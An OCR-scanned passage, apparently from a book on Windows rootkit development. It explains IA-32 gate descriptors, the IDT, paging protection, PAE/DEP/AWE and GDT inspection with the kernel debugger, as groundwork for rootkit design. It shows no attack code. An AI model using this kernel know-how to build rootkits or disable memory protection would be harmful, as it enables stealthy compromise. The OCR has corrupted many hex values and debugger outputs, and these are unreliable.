

# **Gate Descriptors**

Now that we've surveyed basic privilege checks and the composition of the IDT, we can introduce gate descriptors. *Gate descriptors* offer a way for programs to access code segments possessing different privilege levels with a certain degree of control. Gate descriptors are also special in that they are system descriptors (the 5 flag in the segment descriptor is clear).

We will look at three types of gate descriptors:

- Call-gate descriptors
- Interrupt-gate descriptors
- Trap-gate descriptors

These gate descriptors are identified by the encoding of their Type field (see Table 2-12).

| Bit 11 | <b>Bit 10</b> | Bit 9 | Bit 8 | Gate Type                        |
|--------|---------------|-------|-------|----------------------------------|
|        |               | 0     | 0     | 16-bit call-gate descriptor      |
|        |               |       | 0     | 16-bit interrupt-gate descriptor |
|        |               |       |       | 16-bit trap-gate descriptor      |
|        |               | 0     | 0     | 32-bit call-gate descriptor      |
|        |               |       | 0     | 32-bit interrupt-gate descriptor |
|        |               |       |       | 32-bit trap-gate descriptor      |

Table 2-12

These gates can be 16-bit or 32-bit. For example, if a stack switch must occur as a result of a code segment jump, this determines whether the values to be pushed onto the new stack will be deposited using 16-bit pushes or 32-bit pushes.

*Call-gate descriptors* live in the GDT. The makeup of a call-gate descriptor is very similar to a segment descriptor with a few minor adjustments (see

Figure 2-18). For example, instead of storing a 32-bit base linear address (like code or data segment descriptors), it stores a 16-bit segment selector and 32-bit offset address.



Figure 2-18

The segment selector stored in the call-gate descriptor references a code segment descriptor in the GDT. The offset address in the call-gate descriptor is added to the base address in the code segment descriptor to specify the linear address of the routine in the destination code segment. The effective address of the original logical address is not used. So essentially what you have is a descriptor in the GDT pointing to another descriptor in the GDT, which then points to a code segment (see Figure 2-19).

As far as privilege checks are concerned, when a program jumps to a new code segment using a call gate there are two conditions that must be met. First, the CPL of the program and the RPL of the segment selector for the call gate must both be less than or equal to the call-gate descriptor's DPL. In addition, the CPL of the program must be greater than or equal to the DPL of the destination code segment's DPL.

*Interrupt-gate descriptors* and *trap-gate descriptors* (with the exception of their Type field) look and behave like call-gate descriptors (see Figure 2-20). The difference is that they reside in the Interrupt Descriptor Table (IDT).





......... -\_ . ..---\_ .

 $\ddot{\phantom{0}}$  $\Delta$ 

.---

 $\theta$ 

 $\ddot{0}$ 

Size of values pushed on stack:  $1 = 32$  bits,  $0 = 16$  bits

0 NOTE:

The Segment Selector references a segment descriptor within the GDT, or an LDT, which is then used to resolve the ISR's linear address



lOT Descriptor 2 **lOT Descriptor 1** 



Interrupt-gate and trap-gate descriptors both store a segment selector and effective address. The segment selector specifies a code segment descriptor within the GDT. The effective address is added to the base address stored in the code segment descriptor to specify a handling routine for the interrupt/trap in linear address space. So, though they live in the IDT, both the interrupt-gate and trap-gate descriptors end up using entries in the GDT to specify code segments.

The only real difference between interrupt-gate descriptors and trap-gate descriptors lies in how the processor manipulates the IF flag in the EF LAGS register. Specifically, when an interrupt handling routine is accessed using an interrupt-gate descriptor, the processor clears the IF flag. Trap gates, on the other hand, do not require the IF flag to be altered.

With regard to privilege-level checks for interrupt and trap handling routines, the CPL of the program invoking the handling routine must be less than or equal to the DPL of the interrupt or trap gate. This condition only holds when the handling routine is invoked by software (e.g., the INT instruction). In addition, as with call gates, the DPL of the segment descriptor pointing to the handling routine's code segment must be less than or equal to the CPL.

# **Proteded-Mode Interrupt Tables**

In real mode, the location of interrupt handlers was stored in the Interrupt Vector Table (IVT), an array of 256 far pointers (16-bit segment and offset pairs) that populated the very bottom 1,024 bytes of memory. In protected mode, the IVT is supplanted by the *Interrupt Descriptor Table* (IDT). The IDT stores an array of 64-bit gate descriptors. These gate descriptors may be interrupt-gate descriptors, trap-gate descriptors, and task-gate descriptors (we won't cover task-gate descriptors).

Unlike the IVT, the IDT may reside anywhere in linear address space. The 32-bit base address of the IDT is stored in the 48-bit IDTR register (in bits 16 through 47). The size limit of the IDT, in bytes, is stored in the lower word of the IDTR register (bits 0 through 15). The LIDT instruction can be used to set the value in the IDTR register and the SIDT instruction can be used to read the value in the IDTR register.

The size limit might not be what you think it is. It's actually a byte offset from the base address of the IDT to the last entry in the table, such that an IDT with N entries will have its size limit set to  $(8(N-1))$ . If a vector beyond the size limit is referenced, the processor generates a general-protection (#GP) exception.

As in real mode, there are 256 interrupt vectors possible. In protected mode, the vectors 0 through 31 are reserved by the IA-32 processor for machinespecific exceptions and interrupts (see Table 2-13). The rest can be used to service user-defined interrupts.



#### Tobie 2-13

# **Protedion through Paging**

The paging facilities provided by the IA-32 processor can also be used to implement memory protection. As with segment-based protection, page-level checks occur before the memory cycle is initiated. Page-level checks occur in parallel with the address resolution process such that no performance

overhead is incurred. If a violation of page-level check occurs, a page-fault exception (#PF) is emitted by the processor.

Given that protected mode is an instance of the segmented memory model, segmentation is mandatory for IA-32 processors. Paging, however, is optional. Even if paging has been enabled, you can disable paging-level memory protection simply by clearing the WP flag in CRa in addition to setting both the R/W and U/S flags in each PDE and PTE. This makes all memory pages writeable, assigns all of them the user privilege level, and allows supervisor-level code to write to user-level pages that have been marked as read only.

If both segmentation and paging are used to implement memory protection, segment-based checks are performed first and then page checks are performed. Segment-based violations generate a general-protection exception (#GP), and paged-based violations generate a page-fault exception (#PF). Furthermore, segment-level protection settings cannot be overridden by page-level settings. For instance, setting the R/W bit in the page table corresponding to a page of memory in a code segment will not make the page writable.

When paging has been enabled, there are two different types of checks that the processor can perform:

- User/Supervisor mode checks (facilitated by U/S flag, bit 2)
- $\Box$  Page type checks (facilitated by R/W flag, bit 1)

The U/S and R/W flags exist both in PDEs and PTEs.



Table 2-14

A correspondence exists between the CPL of a process and the U/S flag of the process's pages. If the current executing process has a CPL of 0, 1, or 2, it is in supervisor mode and the U/S flag should be clear. If the CPL of a process is 3, then it is in user mode and the U/S flag should be set.

Code executing in supervisor mode can access every page of memory (with the exception of user-level read-only pages, if the WP register in CRa is set). Supervisor-mode pages are typically used to house the operating system and device drivers. Code executing in user-level code are limited to reading other user-level pages where the R/W flag is clear. User-level code can read and write to other user-level pages where the R/W flag has been set. User-level





programs cannot read or write to supervisor-level pages. User-mode pages are typically used to house user application code and data.

Though segmentation is mandatory, it is possible to minimize the impact of segment-level protection and rely primarily on page-related facilities. Specifically, you could implement a flat segmentation model where the GDT consists of five entries: a null descriptor and two sets of code and data descriptors. One set of code and data descriptors will have a DPL of 0 and the other pair will have a DPL of 3 (see Figure 2-21). As with the bare bones flat memory model discussed in the section on segment-based protection, all descriptors begin at address 0x00000000 and span the entire linear address space such that everyone shares the same space and there is effectively no segmentation.



Figure 2-21

## **Summary**

So there you have it. Memory protection for the IA-32 processor is implemented through segmentation and paging. Using segmentation, you can define memory segments that have precisely defined size limits, restrict the sort of information that they can store, and assign each segment a privilege level that governs what it can and cannot do (see Table 2-15). Paging offers the same sort of facilities, but on a finer level of granularity with fewer options (see Table 2-16). Using segmentation is mandatory, even if it means setting up a minimal scheme so that paging can be used. Paging, on the other hand, is optional.



Table 2-15

In the end, it all comes down to a handful of index tables that the operating system creates and populates with special data structures (see Figure 2-22). These data structures define both the layout of memory and the rules that the processor checks against when performing a memory access. If a rule is violated, the processor throws an exception and invokes a routine defined by the operating system to handle the event.

What's the purpose, then, of wading through all of this when I could have just told you the short version? The truth is that even though the essence of memory protection on IA-32 processors can easily be summarized in a couple of sentences, the truly important parts (the parts relevant to rootkit implementation) reside in all of the little details that these technically loaded sentences represent.







#### Figure 2-22

ι脑

In the next chapter, we'll see how Vista uses the IA-32 hardware, to what extent, and why. Then we'll see what exactly defines the distinction between kernel mode and user mode. When we've accomplished that, we'll be ready to address the rootkit design decisions that started this whole quest.

# **Chapter 3**

01810018, 01101111, 01101111, 01110100, 01101011, 01101001, 01110100, 01110011, 001\_, 01000011, 01001000, 00110011

# **Windows System Architecture**

"Not everything that is undocumented is automatically useful... Some operating system internals are just internals in their strictest sense, that is, implementation details." - Sven Schrieber

We spent the previous chapter investigating the memory protection features offered by the IA-32 processor. In this chapter we'll see how Windows leverages these features to establish the boundary between user space and kernel space. This will give us the foundation we'll need to make basic design decisions that establish where the rootkit will reside in memory and what parts of the operating system it will manipulate. Once this has been done, we can move on the core material of the book: rootkit implementation.

As you'll see, the mapping between Windows and Intel is not one-to-one. In other words, Microsoft doesn't necessarily see Windows as being an Intel-based operating system (even though, for all intents and purposes, it is). Windows NT, the great-grandfather of Vista, was first implemented to run on both the MIPS and Intel hardware platforms (and then ported shortly thereafter to run on Digital's Alpha processor). Windows can support multiple hardware platforms by virtue of its multi-tiered design, which isolates chipset dependencies using a Hardware Abstraction Layer (HAL). Thus, even though the market has crowned Intel as king, and the competition has dwindled, Microsoft would prefer to keep its options open. In the minds of the core set of architects who walk the halls at Redmond, Windows transcends hardware. Intel is just another pesky chip vendor.

This reflects the state of the market when NT was introduced. In the 1990s, the industry didn't perceive the 80386 processor as a viable solution for enterprise class servers. Intel machines simply couldn't handle much heavy lifting. In the 1980s and early 1990s, the mid-range was defined by UNIX
variants, which ran on vendor-specific chipsets. The high end was owned by the likes of IBM and their mainframe line. Microsoft desperately wanted a foothold in this market, and the only way to do so was to demonstrate to corporate buyers that their OS ran on "grown-up" hardware.

#### **Aside**

To give you an idea of just how systemic this mindset can be, there've been instances where engineers from Intel found ways to substantially increase the performance of Microsoft applications, and the developers at Microsoft turned around and snubbed them. In Tim Jackson's book, *Inside Intel,* the author describes how the Intel engineers approached the application guys at Microsoft with an improvement that would allow Excel to run eight times faster. The response that Intel received: "People buy our applications because of the new features."

Then again, as a developer there are valid reasons for distancing yourself from the hardware on which your code is running. Portability is a long-term strategic asset. In the software industry, dependency can be hazardous. If your hardware vendor, for whatever reason, takes a nosedive, you can rest assured that you'll be next in line. Furthermore, hardware vendors (just like software vendors) can become pretentious if they realize that they're the only game in town. To protect itself, a software company has to be prepared to switch platforms, and this requires the product's architecture to accommodate this sort of change.

# **3.1 Physical Memory**

To see the amount of physical memory installed on your machine's motherboard, open a command prompt and issue the following statement:

```
C:\>systeminfo | findstr "Total Physical Memory"
Total Physical Memory: 1,023 MB
Available Physical Memory: 740 MB
```
You can verify this result by rebooting your machine and observing the amount of RAM recognized by the BIOS setup program (the final authority on what is, and is not, installed in your rig). You can also right-click on the My Computer icon and select the Properties menu item to obtain the same sort of information.

# **Physical Address Extension (PAE)**

The amount of physical memory that can be accessed by Windows depends upon the OS version, the underlying hardware platform, and how Windows is configured (see Table 3-1). Every version of Vista running on IA-32 hardware can only access at most 4 GB of memory. Things change once you step up to the server side of the equation. Versions of Windows Server 2008 running on IA-32 can use Intel's *Physical Address Extension* (PAE) technology to access more than 4 GB of physical memory.

PAE, as discussed in Chapter 2, is an extension to the system-level bookkeeping that allows a machine (via the paging mechanism) to increase the number of address lines that it can access from 32 to 36. On contemporary systems, it can be enabled via the following bcdedit . exe command:

Bcdedit /set PAE ForceEnable

Table 3-1



On older systems like Windows Server 2003, PAE can be enabled by using the /PAE switch in the boot. ini file.

```
[boot loader]
timeout=30 
default=multi(0)disk(0)rdisk(0)partition(2)\WINDOWS 
[operating systems] 
multi(0)disk(0)rdisk(0)partition(2)\WINDOWS="Windows" /PAE
```


# **Data Execution Prevention (DEP)**

*Data Execution Prevention* (DEP) is a Windows feature that allows pages of memory to be designated as non-executable. This means that pages belonging to stacks, data segments, and heaps can be safeguarded against exploits that try to sneak executable code into places where it should not be. DEP comes in two flavors:

- $H$ ardware-enforced  $-$  DEP is enabled for both the operating system and user applications
- $\blacksquare$  Software-enforced DEP is enabled only for user applications

Hardware-enforced DEP can only function on machines where PAE has been enabled. On Vista and Windows Server 2008 machines, hardware-enforced DEP can be enabled using a bcdedit. exe command:

#### Bcdedit /set nx AlwaysOn

On Windows Server 2003, hardware-enforced DEP can be enabled using the /noexecute switch in the boot. i ni file.

```
[boot loader]
timeout=39 
default=multi(9)disk(9)rdisk(9)partition(2)\WINDOWS 
[operating systems] 
multi(9)disk(9)rdisk(9)partition(2)\WINDOWS="Windows" / noexecute=alwayson
```
Keep in mind, these commands will also enable PAE if the operating system supports it.

# **Address Windowing Extensions (AWE)**

Unlike PAE, which is based on functionality built into the IA-32, *Address Windowing Extensions* (AWE) is a Microsoft-specific feature for increasing the amount of memory that an application can access. AWE is an API, declared in winbase . h, which allows a program using the API to access an amount of physical memory that is greater than the limit placed on it by its linear address space. AWE is called such because it uses a tactic known as *windowing,* where a set of fixed-size regions (i.e., *windows)* in an application's linear address space is allocated and then mapped to a larger set of fixed-size windows in physical memory.

Even though AWE is strictly a Microsoft invention, there is some crosscorrelation, so to speak, with IA-32. AWE can be used without PAE. However, if an application using the AWE API is to access physical memory above the 4 GB limit, PAE will need to be enabled. In addition, the user launching

ť

an application that invokes AWE routines will need to have the "Lock Pages in Memory" privilege.





#### **Pages, Page Frames, and Page Frame Numbers**

This point is important enough that I think it warrants repeating. The terms page, page frame, and page frame number are easily confused. A page is a contiguous region in a linear address space. In the context of the IA-32 processor a page can be 4 KB, 2 MB, or 4 MB in size (though it's almost always 4 KB). There is no physical location associated with a page. A page can reside in memory or on disk. A *page frame* is a specific location in physical memory where a page is stored when it resides in RAM. The physical address of this location can be represented by a *page frame number* (PFN).

In the case where pages are 4 KB is size, and PAE is not enabled, the PFN is a 20-bit value (i.e., 0x12345). This 20-bit unsigned integer value represents a 32-bit physical address by assuming that the 12 least significant bits are zero  $(i.e., 0x12345$  is treated like  $0x12345000$ . In other words, pages are *aligned on* 4 *KB boundaries,* such that the address identified by a PFN is always a multiple of 4,096.

# **3.2 Memory Protection**

Ultimately, the boundary between the operating system and user applications in Windows relies almost entirely on hardware-based mechanisms. The IA-32 processor implements memory protection through both segmentation and paging. As we'll see, Windows tends to rely more on paging than it does segmentation. The elaborate four-ring model realized through segment privilege parameters (i.e., our old friends CPL, RPL, and DPL) is eschewed in favor of a simpler two-ring model where executable code in Windows is either

running at the supervisor level (i.e., in kernel mode) or at the user level (i.e., in user mode). This distinction relies almost entirely on the U/S bit in the system's PDEs and PTEs.

**Note:** In the sections that follow, I use make frequent use of the Windows kernel debugger to illustrate concepts. If you're not already familiar with this tool, please skip ahead to the next chapter and read through the pertinent material.

### **Segmentation**

System-wide segments are defined in the GDT. The base linear address of the GDT (i.e., the address of the first byte of the GDT) and its size (in bytes) are stored in the GDTR register. Using the kernel debugger in the context of a two-machine host-target setup, we can view the contents of the target machine's descriptor registers using the register command with the  $\theta \times 100$ mask:

```
kd> rM 9x109 
gdtr=82430000 gdtl=03ff idtr=82430400 idtl=07ff tr=0028 ldtr=0000
```
The first two entries (gdtr and gdt1) are what we're interested in. Note that the same task can be accomplished by specifying the GDTR components explicitly:

```
kd> r gdtr 
gdtr=82430000
kd> r gdtl 
gdt1=000003ff
```
From the resulting output we know that the GDT starts at address ex8243eeee and is 1,023 bytes in size. This means that the Windows GDT consists of approximately 127 segment descriptors, which is a paltry amount when you consider that the GDT is capable of storing up to 8.192 descriptors (less than 2% of the possible descriptors are specified).

One way to view the contents of the GDT is simply to dump the contents of memory starting at  $0 \times 82430000$ :

kd> d 82430000 L3FF 8243eeee 09 09 09 09 09 09 09 09-ff ff 09 09 09 9b cf 09 82430919 ff ff 09 09 09 93 cf 09-ff ff 09 09 09 fb cf 09 82430929 ff ff 09 09 09 f3 cf 09-ab 29 09 be 13 8b 09 sa 82430939 28 21 09 78 99 93 49 81-ff 9f 09 ee fa f3 49 7f 82430949 ff ff 09 94 09 f2 09 09-09 09 09 09 09 09 09 09

82430059 68 00 00 59 99 89 00 81-68 00 68 59 99 89 00 81 82439969 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00

The problem with this approach is that now we'll have to plow through all of this binary data and decode all of the fields by hand (hardly an enjoyable way to spend a Saturday afternoon). A more efficient approach is to use the debugger's dg command, which displays the segment descriptors corresponding to the segment selectors fed to the command.

```
kd> dg 9 3F8 
P Si Gr Pr La 
Sel Base Limit Type 1 ze an es ng Flags 
eeee eeeeeee eeeeeeee <Reserved> 0 Nb By Np Nl eeeeeee
eees eeeeeee ffffffff Code RE Ac 0 Bg Pg P Nl 00000c9b
